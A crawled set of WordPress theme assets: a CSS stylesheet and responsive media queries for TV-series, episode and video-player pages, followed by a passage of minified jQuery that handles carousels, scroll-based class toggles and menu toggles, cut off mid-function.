.buscaicon ul li ul li a:hover {
    opacity:1
}
.buscaicon ul li ul li a:before {
    font-family:'icomoon';
    margin-right:15px
}
.buscaicon ul li ul li a.fbk {
    background:#3a5795
}
.buscaicon ul li ul li a.fbk:before {
    content:"\f09a"
}
.buscaicon ul li ul li a.twtr {
    background:#55acee
}
.buscaicon ul li ul li a.twtr:before {
    content:"\f099"
}
.buscaicon ul li ul li a.gge {
    background:#ff4500
}
.buscaicon ul li ul li a.gge:before {
    content:"\e63c"
}
a.arribatodo {
    display:none;
    position:fixed;
    bottom:35%;
    right:10px;
    background-color:#70BEE2;
    color:#fff;
    padding:5px 20px;
    font-size:27px;
    line-height:27px
}
#series {
    width:100%;
    float:left;
    margin:20px 0;
    position:relative
}
#series .ladoA {
    float:left;
    width:175px;
    height:100%;
    position:absolute;
    top:0;
    left:0
}
#series .ladoA .imagen {
    width:175px;
    float:left
}
#series .ladoA .imagen img {
    width:100%;
    height:auto
}
#series .ladoA .meta-a {
    width:175px;
    float:left;
    background-color:#fff;
    margin:0;
    margin-top:-1px;
    border-bottom:1px solid #C8CAD0
}
#series .ladoA .meta-a p {
    padding:15px 10px;
    font-size:15px;
    color:#A4A6A9;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#series .ladoA .meta-a p i {
    color:#D78144
}
#series .ladoA .meta-b {
    float:left;
    width:175px;
    background-color:#fff;
    border-bottom:2px solid #C8CAD0
}
#series .ladoA .meta-b span.metx {
    float:left;
    padding:5px 0;
    padding-bottom:10px;
    width:87px;
    font-size:11px;
    text-align:center;
    text-transform:uppercase;
    color:#B2B2B2
}
#series .ladoA .meta-b span.metx i {
    font-style:normal;
    text-align:center;
    float:left;
    width:100%;
    padding:5px 0;
    font-size:18px;
    color:#7A7F8B;
    font-family:helvetica, arial, sans-serif;
    font-weight:600
}
#series .ladoA ul.seriemeta {
    width:100%;
    float:left
}
#series .ladoA ul.seriemeta li {
    float:left;
    width:100%
}
#series .ladoA ul.seriemeta li a {
    width:100%;
    padding:10px 0;
    float:left;
    border-bottom:solid 1px #D0D0D0;
    color:#8B8E94;
    font-size:14px
}
#series .ladoB {
    float:left;
    max-width:950px;
    margin-left:190px
}
#series .ladoB .central {
    background-color:#fff;
    -moz-box-shadow:0 1px 10px rgba(0, 0, 0, 0.06), 0px 0px 5px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow:0 1px 10px rgba(0, 0, 0, 0.06), 0px 0px 5px rgba(0, 0, 0, 0.15);
    box-shadow:0 1px 10px rgba(0, 0, 0, 0.06), 0px 0px 5px rgba(0, 0, 0, 0.15);
    width:635px;
    float:left
}
#series .ladoB .central h2.css3 {
    font-size:18px;
    font-weight:600;
    padding:20px 20px;
    color:#4e5665;
    float:left;
    width:595px;
    border-bottom:solid 1px #ddd;
    font-family:helvetica, arial, sans-serif
}
#series .ladoB .central .cover {
    width:100%;
    float:left;
    height:180px;
    background-color:#000;
    background-position:10% 15%;
    background-size:cover;
    position:relative;
    border-bottom:solid 1px #000;
    border-top:solid 1px rgba(0, 0, 0, 0.3);
    overflow:hidden;
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 3s;
    -ms-animation:fadeIn 3s;
    animation:fadeIn 3s
}
#series .ladoB .central .nodata {
    width:90%;
    margin:30px 5%;
    padding:30px 0;
    text-align:center;
    background-color:#E9EAED;
    color:#9B9EA9;
    float:left;
    font-size:17px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
#series .ladoB .central .cover span.status {
    position:absolute;
    top:0;
    left:0;
    background-color:rgba(0, 0, 0, 0.5);
    padding:4px 10px;
    color:rgba(255, 255, 255, 0.7)
}
#series .ladoB .central .cover h1 {
    font-size:30px;
    color:white;
    font-weight:300;
    text-shadow:0px 1px 5px #000;
    padding:15px 2%;
    position:absolute;
    bottom:0;
    left:0;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    width:96%;
    z-index:1
}
#series .ladoB .central .cover .degradado {
    position:absolute;
    width:100%;
    height:130px;
    bottom:0;
    left:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
    background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
    background-repeat:repeat-x;
    z-index:0
}
#series .ladoB .central .contenidotv {
    padding:12.5px;
    float:left;
    border-bottom:solid 1px #ddd;
    padding-bottom:25px
}
#series .ladoB .central .contenidotv p {
    font-size:14px;
    line-height:22px;
    color:#B5B7B8
}
#series .ladoB .central .contenidotv h2 {
    font-size:18px;
    font-weight:300;
    padding:10px 0;
    color:#5797CD
}
#series .ladoB .central ul.navtv {
    float:left;
    width:100%;
    padding:0;
    padding-top:10px;
    background-color:#E9EAED
}
#series .ladoB .central ul.navtv li {
    width:21%;
    float:left;
    margin:0 2%
}
#series .ladoB .central ul.navtv li:first-child {
    border-left:0
}
#series .ladoB .central ul.navtv li a {
    float:left;
    padding:15px 0;
    font-size:15px;
    width:100%;
    text-align:center;
    color:#4e5665;
    font-family:helvetica, arial, sans-serif;
    background-color:#E9EAED;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#series .ladoB .central ul.navtv li a.selected {
    font-weight:600;
    background-color:#fff;
    -webkit-border-top-left-radius:3px;
    -webkit-border-top-right-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-topright:3px;
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
#series .ladoB .central ul.navtv li a:hover {
    color:#111
}
#series .ladoB .central .metadatac {
    width:100%;
    float:left;
    padding:13px 0;
    border-bottom:solid 1px #DDD
}
#series .ladoB .central .metadatac b {
    width:160px;
    float:left;
    padding:0;
    padding-left:25px;
    font-weight:600;
    font-size:13px;
    color:#474A51;
    font-family:helvetica, arial, sans-serif;
    height:18px;
    border-right:solid 1px #DDD;
    margin-right:20px
}
#series .ladoB .central .metadatac span {
    float:left;
    color:#9E9E9E;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    width:420px;
    height:18px;
    font-size:14px
}
#series .ladoB .central .metadatac span a {
    color:#5797CD
}
#series .ladoB .sidebartv {
    width:300px;
    margin-left:15px;
    float:right
}
.metax1 {
    float:left;
    width:100%;
    border-bottom:solid 1px #E9EAED
}
.metax1 .covete {
    padding:12px 15px;
    width:220px;
    margin:0
}
.metax1 .covete .a span.cds {
    background-color:#7DC345
}
#info {
    display:block
}
#seasons, #coments {
    display:none
}
.se-c {
    padding:15px 20px;
    float:left;
    width:595px;
    font-size:17px
}
.se-q {
    cursor:pointer;
    font-size:17px;
    line-height:25px;
    color:#69696B;
    background-color:#E9EAED;
    border-radius:3px;
    float:left;
    width:calc(100% - 70px);
    padding-left:70px;
    position:relative;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.se-q span.nun {
    float:left;
    font-size:14px;
    color:rgba(255, 255, 255, 0.7);
    background-color:#70BEE2;
    padding:0 10px;
    -webkit-border-radius:3px;
    margin:13px 0
}
.se-q span.title {
    float:left;
    padding:13px 0;
    font-size:17px;
    width:100%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.se-a {
    display:none;
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 3s;
    -ms-animation:fadeIn 3s;
    animation:fadeIn 3s
}
.se-a p {
    font-size:1.3em;
    line-height:23px;
    padding:5px 15px;
    color:#BFC4C7
}
.se-t {
    line-height:21px;
    color:#A9ACB3;
    font-family:sans-serif;
    float:left;
    padding-right:0.8em;
    font-size:21px;
    padding:15px 22px;
    position:absolute;
    left:0
}
.se-o {
    color:#000;
    background-color:#D3D7E4;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomleft:3px;
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
ul.episodios {
    float:left;
    width:100%;
    margin-top:20px
}
ul.episodios li {
    float:left;
    width:calc(100% - 70px);
    padding:10px 0;
    border-bottom:solid 1px #ddd;
    padding-left:70px;
    position:relative
}
ul.episodios li:last-child {
    border-bottom:0
}
ul.episodios li .numerando {
    float:left;
    font-size:15px;
    width:50px;
    text-align:center;
    margin:5px 0;
    padding:5px 0;
    border-right:1px solid #ddd;
    position:absolute;
    left:0
}
ul.episodios li:hover>.numerando {
    color:#369ECF
}
ul.episodios li .episodiotitle {
    float:left;
    width:100%;
    position:relative
}
ul.episodios li .episodiotitle a {
    width:100%;
    float:left;
    font-size:17px;
    color:#4e5665;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
ul.episodios li .episodiotitle a:hover {
    color:#369ECF
}
ul.episodios li .episodiotitle span.date {
    float:left;
    padding:6px 0;
    color:#C2C2C2;
    font-size:13px;
    width:100%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
ul.episodios li .episodiotitle span.eyes {
    position:absolute;
    top:7px;
    right:0;
    font-size:24px;
    color:#DADADA;
    display:none
}
ul.episodios li .episodiotitle:hover>span.eyes {
    display:block
}
.tvshows_single {
    max-width:1140px !important;
    width:1140px !important
}
.tvfija {
    position:fixed;
    width:175px;
    top:10px
}
.metafija {
    position:fixed;
    top:0;
    background-color:#fff;
    width:625px;
    z-index:3;
    box-shadow:0 -3px 0 5px #FFFFFF, 0 3px 10px 0 rgba(0, 0, 0, 0.28);
    border-bottom:0;
    margin:0 5px
}
.sidebartv .tvitemrel {
    width:300px;
    float:left;
    margin-bottom:10px;
    background-color:#FFF;
    border-bottom:solid 1px #CECFD3;
    padding:0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.sidebartv .tvitemrel .imagetvrel {
    width:80px;
    height:78px;
    float:left;
    overflow:hidden;
    margin-right:15px;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomleft:3px;
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
.sidebartv .tvitemrel .imagetvrel img {
    width:100%;
    margin-top:-18px
}
.sidebartv .tvitemrel .datatvrel {
    float:left;
    width:195px;
    padding:5px
}
.sidebartv .tvitemrel .datatvrel h4 {
    font-weight:300;
    font-size:16px;
    line-height:24px;
    color:#4e5665;
    width:100%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.sidebartv .tvitemrel .datatvrel span.year {
    color:#C2C2C2;
    float:left;
    width:100%
}
.sidebartv .tvitemrel .datatvrel span.rating {
    padding:2px 0;
    float:left;
    margin:7px 0;
    background-color:#70BEE2;
    color:rgba(255, 255, 255, 0.73);
    width:30px;
    text-align:center;
    border-radius:3px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px
}
.galeriatv {
    width:610px;
    margin:0;
    float:left;
    overflow:hidden;
    max-height:124px;
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 5s;
    -ms-animation:fadeIn 5s;
    animation:fadeIn 5s
}
.galeriatv .galeria_img {
    padding:4px
}
.galeriatv .galeria_img img {
    width:100%
}
a.mastv {
    width:100%;
    text-align:center;
    float:left;
    margin-bottom:13px;
    background-color:#BDCDDA;
    padding:10px 0;
    color:rgba(255, 255, 255, 0.6);
    font-size:15px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
a.mastv:hover {
    color:#fff;
    background-color:#70BEE2
}
#series .ladoB .central .comentarios {
    margin-right:0;
    width:92%;
    padding:4%;
    box-shadow:0 0 0 transparent;
    -webkit-box-shadow:0 0 0 transparent;
    -moz-box-shadow:0 0 0 transparent
}
.youtube_id_tv {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:0;
    margin-bottom:10px
}
.youtube_id_tv iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.tvsocial {
    float:right;
    padding-right:10px
}
.tvsocial ul {
    float:left;
    position:relative
}
.tvsocial ul li {
    float:left
}
.tvsocial ul li a {
    padding:10px 20px;
    float:left;
    margin:12px 5px;
    border:solid 1px #6486CF;
    background-color:#6486CF;
    color:#fff
}
.tvsocial ul li a i {
    float:left;
    margin-right:5px;
    font-size:15px;
    margin-top:-2px
}
.tvsocial ul li a.more {
    border:solid 1px #ddd;
    font-size:18px;
    padding:7px 0;
    background-color:#fff;
    color:#B3B7C0;
    cursor:pointer;
    width:60px;
    text-align:center
}
.tvsocial ul li a.more:hover, .tvsocial ul li:hover>a.more {
    color:#297EDF
}
.tvsocial ul li ul.sub {
    display:none;
    position:absolute;
    top:46px;
    right:7px;
    width:60px;
    background:#fff
}
.tvsocial ul li ul.sub li {
    float:left;
    background:#fff
}
.tvsocial ul li ul.sub li a {
    margin:0;
    padding:10px 0;
    width:60px;
    text-align:center;
    float:left;
    background:#fff;
    border-bottom:solid 1px #ddd;
    border-left:solid 1px #ddd;
    border-right:solid 1px #ddd;
    border-top:0;
    font-size:18px
}
.tvsocial ul li ul.sub li:last-child>a {
    -webkit-border-bottom-right-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-bottomright:3px;
    -moz-border-radius-bottomleft:3px;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.tvsocial ul li:hover>ul.sub {
    display:block
}
a.twr {
    color:#70BEE2 !important
}
a.gog {
    color:#FF7353 !important
}
a.pit {
    color:#F00 !important
}
.radiushare {
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.movserie {
    float:left;
    width:100%;
    margin-left:-9px;
    padding-right:10px;
    padding-left:9px;
    background-color:#E9EAED;
    border-top:solid 15px #E9EAED;
    margin-bottom:20px;
    margin-top:-15px
}
.movserie ul li {
    float:left;
    width:50%
}
.movserie ul li a {
    float:left;
    width:100%;
    text-align:center;
    padding:12px 0;
    font-size:15px;
    color:#757A89
}
.movserie ul li a.selected {
    background-color:#fff;
    color:#111
}
#moviehome, #serieshome {
    display:none;
    -webkit-animation:fadeIn 2s;
    -moz-animation:fadeIn 2s;
    -ms-animation:fadeIn 2s;
    animation:fadeIn 2s;
    min-height:350px
}
.bccx {
    border-right:1px #C8CAD0 solid
}
.textwidget {
    margin:0;
    padding:0
}
.backdropss {
    width:96%;
    padding:2%;
    float:left
}
.backdropss .galeria {
    width:100%
}
.backdropss h2 {
    font-size:18px;
    font-weight:300;
    padding:10px 0;
    color:#5797CD
}
.epinav {
    width:100px;
    float:left;
    padding:12px;
    padding-right:0
}
a.navtv {
    padding:6px 12px;
    float:left;
    border:solid 1px #ddd;
    margin-right:4px;
    font-size:20px;
    color:#B6BFC7;
    border-radius:3px
}
a.navtv:hover {
    color:#111
}
.linkstv {
    width:94%;
    padding:40px 3%;
    float:left
}
#single .s_left .nodata {
    display:none
}
ul.episodios li .episodiotitle a:visited {
    color:#86C1F2
}
.player2 {
    width:100%;
    float:left
}
.player2 .embed2 {
    width:100%;
    float:left;
    background-color:#000
}
.player2 .embed2 div {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:0;
    margin-bottom:0;
    text-align:center
}
.player2 .embed2 div iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.player2 .embed2 div span.tit {
    position:absolute;
    bottom:50%;
    margin-bottom:-20px;
    left:0;
    font-size:20px;
    background-color:#000;
    color:#fff;
    padding:10px 15px;
    display:none
}
.player2 .embed2:hover > div span.tit {
    display:block
}
.player2 .navplayer2 {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    background-color:#E9EAED
}
.navplayer2 span.tiplayer {
    float:left;
    padding:20px;
    font-family:sans-serif;
    font-weight:600;
    font-size:15px;
    color:#4e5665
}
.navplayer2 ul.player2ul {
    float:right;
    position:relative
}
.navplayer2 ul.player2ul li.mainer a {
    padding:20px;
    float:left;
    font-size:17px;
    width:110px;
    cursor:pointer;
    background-color:#70A5E2;
    color:#fff
}
.navplayer2 ul.player2ul li.mainer a i {
    float:right
}
.navplayer2 ul.player2ul li.mainer:hover>a {
    background:#fff;
    color:#747D90
}
.navplayer2 ul.player2ul li.mainer:hover> a i {
    color:#70A5E2
}
.navplayer2 ul.player2ul li.mainer ul {
    display:none;
    position:absolute;
    top:56px;
    right:0;
    background-color:#FFF;
    z-index:99;
    border-left:solid 1px #E9EAED;
    border-bottom:solid 1px #E9EAED;
    padding-bottom:10px;
    width:150px
}
.navplayer2 ul.player2ul li.mainer:hover>ul {
    display:block
}
.navplayer2 ul.player2ul li.mainer ul li {
    width:100%;
    border-bottom:solid 1px #E9EAED;
    float:left
}
.navplayer2 ul.player2ul li.mainer ul li:last-child {
    border-bottom:0
}
.navplayer2 ul.player2ul li.mainer ul li a {
    padding:10px 20px;
    font-size:12px;
    float:left;
    font-family:sans-serif;
    font-weight:600;
    width:110px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    text-align:left;
    background-color:#fff;
    color:#747D90
}
.navplayer2 ul.player2ul li.mainer ul li a:hover, .navplayer2 ul.player2ul li.mainer ul li a.selected {
    color:#70A5E2
}
div.playnodata {
    color:#fff;
    font-size:19px;
    padding:45px 0;
    background-color:#262B36
}
#episodes {
    width:100%;
    float:left;
    background-color:#fff;
    border-top:solid 1px #E9EAED;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
#episodes .epitit {
    padding:15px;
    display:block;
    border-bottom:solid 1px #E9EAED
}
#episodes .epitit h1 {
    font-size:20px;
    font-weight:300;
    color:#262B36
}
table.list {
    width:96%;
    font-size:15px;
    margin:2%
}
table.list tr td {
    width:16.5%;
    padding:10px 20px
}
table.list tr td a {
    font-family:sans-serif;
    color:#7D96CA;
    font-size:13px
}
table.list tr td:hover a {
    color:#000;
    font-weight:600
}
table.list thead {
    font-size:14px;
    font-family:sans-serif;
    font-weight:600;
    border-bottom:solid 3px #E9EAED
}
table.list thead tr td {
    color:#000
}
table.list tbody {
    color:#A7A8A8;
    font-size:14px
}
table.list tbody tr {
    border-bottom:solid 1px #E9EAED
}
table.list tbody tr td {
    padding:14px 20px;
    color:#262B36
}
table.list tbody tr td span {
    text-align:center;
    border-radius:3px;
    color:rgba(255, 255, 255, 0.8);
    margin-right:15px;
    float:left;
    font-family:sans-serif;
    font-weight:600;
    font-size:12px;
    padding:5px 0;
    background-color:#27A98C;
    width:25%;
    margin-top:-4px
}
table.list tbody tr td.bb {
    position:relative
}
table.list tbody tr td.bb .episodeinfo {
    display:none;
    position:absolute;
    top:-1px;
    left:240px;
    background-color:#FFF;
    padding:10px;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    z-index:99;
    border:solid 1px #E9EAED
}
table.list tbody tr td.bb .episodeinfo .bloque {
    width:calc(698px - 230px);
    padding-left:230px;
    position:relative;
    height:120px
}
table.list tbody tr td.bb:hover>.episodeinfo {
    display:block
}
.episodeinfo .bloque .imagen {
    width:215px;
    height:120px;
    position:absolute;
    top:0;
    left:0;
    overflow:hidden
}
.episodeinfo .bloque .imagen img {
    width:100%
}
.episodeinfo .bloque .data {
    float:left;
    width:100%;
    height:120px;
    overflow:hidden;
    position:relative
}
.episodeinfo .bloque .data p {
    line-height:20px;
    color:#979BA5
}
.episodeinfo .bloque .data h2 {
    font-size:14px;
    font-family:sans-serif;
    font-weight:600;
    width:100%;
    float:left;
    margin-bottom:10px;
    padding-bottom:10px;
    border-bottom:solid 1px #E9EAED;
    color:#262B36
}
.episodeinfo .bloque .data .degra {
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    height:60px;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-repeat:repeat-x
}
.ads_468 {
    width:100%;
    float:left;
    text-align:center;
    padding:10px 0;
    border-bottom:solid 1px #ddd
}
.backlinkspojedini a {
    color: #c22c31;
	padding:10px;
}
.backlinkspojedini {
    float: none;
    margin-bottom: 15px;
	margin-top:-10px;
}

--- FILE ---
content_type: text/css
request_url: https://javleak.com/wp-content/themes/grifus/css/responsive.min.css?ver=4.0.3
body_size: 1183
content:
@media only screen and (max-width: 768px){#series{margin-top:0}.se-c{width:96%;padding:2%}table.list tr td.ee,table.list tr td.dd,table.list tr td.cc,table.list tbody tr td.bb:hover > .episodeinfo{display:none}.sidebartv .tvitemrel{width:calc(96% - 95px);margin:10px 2%;position:relative;padding-left:95px}.sidebartv .tvitemrel .imagetvrel{position:absolute;top:0;left:0}.sidebartv .tvitemrel .datatvrel{width:100%;padding:5px 0;min-height:68px}.textwidget{width:100%;float:left;text-align:center}#series .ladoB .central h2.css3{width:96%;padding:20px 2%}.tvshows_single{width:100% !important;max-width:100% !important}#series .ladoA{display:none}#series .ladoB{margin-left:0;width:100%;max-width:100%}#series .ladoB .central{width:100%;margin-bottom:20px}#series .ladoB .sidebartv{width:100%}#series .ladoB .central .metadatac b{width:96%;padding:0 2%;border-right:0;margin-right:0}#series .ladoB .central .metadatac span{width:96%;padding:0 2%}.metafija{top:61px;width:100%}#series .ladoB .central ul.navtv li.restet{display:none}#series .ladoB .central ul.navtv li{width:29%}#paginador{display:block;margin-bottom: -5px;}.respo_pag{display:block}.notes,.notes p{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-top:0}.news_home .ads{width:100%;float:left;text-align:center;position:relative;margin-bottom:20px;background-color:#000}.news_home .noticias{width:96%;float:left;margin-right:0}.news_home .noticias .new .contenido{margin-top:0 !important}.items .item:hover>.boxinfo{display:none}.item_2 .item .data .contenido{display:none}#adduser p input[type="password"]{width:96%}#sub_contenido{width:90%;margin:5%}#sub_contenido .sidebar{width:100%;margin-right:0}#sub_contenido .coss{width:96% !important;margin-top:5px !important}.rheader{display:block}.ads_300{display:none}#contenedor .contenido .box{width:100%}#contenedor .contenido{margin-top:53px}#single{width:96%;padding:2%}.clear{display:block;margin-top:25px;width:100%;float:left}.movieplay{width:100%}.fake_player{padding-top: 100px;width:100%}#header,.slider_home_box .ads,#contenedor .contenido .header{display:none}.slider_home_box .slider{width:96%;padding:2%}#contenedor .contenido{width:100% !important}#contenedor .contenido .box_item{max-width:96%;margin:2%}#contenedor .contenido .box_item .peliculas{width:96%;padding:2%;border-right:0}#contenedor .contenido .box_item .lateral{display:none}#footer{width:96% !important;margin:2%}.skl{display:none}.ads_728{display:none}.items .item{width:23%}#single .s_left{max-height:0;width:100%}#single .s_right{width:100%;position:relative;float:left}#single .s_right .categorias,#single .s_right .filtro_y{width:42%;padding:3%;margin:0 1%}#single .s_left .sbox,.comentarios{width:96%;margin-right:0;margin-bottom:15px}.galeria{width:100%}.realse{width:100%;margin-right:0}.item_2 .item{width:100%}}@media only screen and (max-width: 736px){#commentform p.comment-form-author{width:100%}.item_2 .item{width:100%}#commentform p.comment-form-email{width:100%}#commentform p.form-submit .submit{width:100%}.reportform .aff,.reportform .bff{width:96%}.reportform .bff{padding:0 2%;padding-bottom:2%}}@media only screen and (max-width: 667px){#contenedor .contenido .header{display:none}.item_2 .item{width:100%}}@media only screen and (max-width: 600px){.player_nav{width:96%;padding:2%}.player_nav ul li{width:50%}.player_nav ul li a{width:98%;margin-bottom:1.5%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.item_2 .item{width:100%}}@media only screen and (max-width: 540px){.fake_player section span.controles i,.fake_player section span.controles b.logo{display:none}.fake_player section span.controles b.aa{padding:10px 7px;font-size:18px}.fake_player section span.controles b.bb{padding:10px 7px;font-size:18px}.fake_player section span.controles b.cc{padding:9px 7px;font-size:20px}#footer span.copyright{display:none}#footer span.texto{width:100%;text-align:center;margin-bottom:30px}#single .s_right .categorias,#single .s_right .filtro_y{width:94%;padding:3%;margin:0;margin-bottom:15px}.fake_player span.titulos{width:80%;padding:2% 5%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.comentarios{width:92%;padding:4%}#noticias .items .item{width:100%;margin-left:0}.item_2 .item{width:100%}.item_2 .item .image{width:30%}.item_2 .item .data{width:65%}}@media only screen and (max-width: 480px){.ads_468{display:none}.items .item{width:31%}.item_2 .item{width:100%}#single .s_left .sbox .imagen{width:35%}#single .s_left .sbox .data{width:62%}.metax1 .covete{width:30px}.metax1 .covete .b{display:none}.tvsocial ul li.fbtv a{padding:12px 40px}}@media only screen and (max-width: 424px){.ads_300{display:block;width:100%;text-align:center}.item_2 .item{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://javleak.com/wp-content/themes/grifus/js/functions.min.js?ver=4.0.3
body_size: 800
content:
jQuery.fn.noSelect=function(){var o="none";return this.bind("selectstart dragstart mousedown",function(){return!1}).css({MozUserSelect:o,msUserSelect:o,webkitUserSelect:o,userSelect:o})},$(document).ready(function(){var o=$("#slider1");o.owlCarousel({items:8,autoPlay:3e3,pagination:!1,itemsDesktop:[800,5],itemsDesktopSmall:[500,4],itemsTablet:[400,3],itemsMobile:!0}),$(".next").click(function(){o.trigger("owl.next")}),$(".prev").click(function(){o.trigger("owl.prev")}),$(".play").click(function(){o.trigger("owl.play",1800)}),$(".stop").click(function(){o.trigger("owl.stop")})}),$(document).ready(function(){var o=$("#slider2");o.owlCarousel({items:8,autoPlay:3e3,pagination:!1,itemsDesktop:[800,5],itemsDesktopSmall:[500,4],itemsTablet:[400,3],itemsMobile:!0}),$(".next2").click(function(){o.trigger("owl.next")}),$(".prev2").click(function(){o.trigger("owl.prev")}),$(".play2").click(function(){o.trigger("owl.play",1800)}),$(".stop2").click(function(){o.trigger("owl.stop")})}),$(document).ready(function(){$("#slider_home").owlCarousel({navigation:!1,slideSpeed:300,paginationSpeed:400,singleItem:!0})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>920&&$("#fixer").addClass("topers"),$(window).scrollTop()<919&&$("#fixer").removeClass("topers")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>65&&$("#fixar").addClass("tvfija"),$(window).scrollTop()<64&&$("#fixar").removeClass("tvfija")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>320&&$("#metatv").addClass("metafija"),$(window).scrollTop()<319&&$("#metatv").removeClass("metafija")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>920&&$("#revel").addClass("toprev"),$(window).scrollTop()<919&&$("#revel").removeClass("toprev")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>200&&$("#revel2").addClass("toprev"),$(window).scrollTop()<199&&$("#revel2").removeClass("toprev")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>200&&$("#fixer2").addClass("topers"),$(window).scrollTop()<199&&$("#fixer2").removeClass("topers")})});var ias=$.ias({container:".items",item:".item",pagination:".navigation",next:".nav-previous a"});ias.extension(new IASSpinnerExtension),$(document).ready(function(){$(".dod").click(function(){var o=$(this).attr("id");1==o?($(".menus").hide(),$(this).attr("id","0")):($(".menus").show(),$(this).attr("id","1"))}),$(".menus").mouseup(function(){return!1}),$(".dod").mouseup(function(){return!1}),$(document).mouseup(function(){$(".menus").hide(),$(".dod").attr("id","")})}),$(document).ready(function(){$(".rclic").click(function(){var o=$(this).attr("id");1==o?($(".rmenus").hide(),$(this).attr("id","0")):($(".rmenus").show(),$(this).attr("id","1"))}),$(".rmenus").mouseup(function(){return!1}),$(".rclic").mouseup(function(){return!1}),$(document).mouseup(function(){$(".rmenus").hide(),$(".rclic").attr("id","")})}),$(document).ready(function(){$(".report").click(function(){var o=$(this).attr("id");1==o?($(".reportform").hide(),$(this).attr("id","0")):($(".reportform").show(),$(this).attr("id","1"))}),$(".reportform").mouseup(function(){return!1}),$(".report").mouseup(function(){return!1}),$(document).mouseup(function(){$(".reportform").hide(),$(".report").attr("id","")})}),$(document).ready(function(){$(".buscaboton").click(function(){var o=$(this).attr("id");1==o?($(".buscaformulario").hide(),$(this).attr("id","0")):($(".buscaformulario").show(),$(this).attr("id","1"))}),$(".buscaformulario").mouseup(function(){return!1}),$(".buscaboton").mouseup(function(){return!1}),$(document).mouseup(function(){$(".buscaformulario").hide(),$(".buscaboton").attr("id","")})}),$(document).ready(function(){$(".rclic2").click(function(){var 